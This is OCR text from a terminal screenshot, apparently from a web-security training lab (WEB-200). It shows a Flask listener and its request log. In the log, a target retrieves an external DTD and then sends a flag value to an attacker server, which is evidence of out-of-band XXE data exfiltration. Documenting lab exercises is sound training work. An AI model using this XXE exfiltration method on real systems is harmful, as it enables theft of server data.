 ➤ tylerdotrar:WEB200/ $ python pma_server.py [15:27:20]
Server Arguments:
* Directory : ./uploads
* Server Port : 80
* SSL Context : None
Starting Server...
* Serving Flask app 'pma_server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deploy
ment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://10.20.30.31:80
Press CTRL+C to quit
192.168.174.110 - - [24/Oct/2023 15:27:57] "GET /external.dtd HTTP/1.1" 200
-
192.168.174.110 - - [24/Oct/2023 15:27:57] "GET /xxe?content=OS{xxeOOB} HTT
P/1.1" 404 -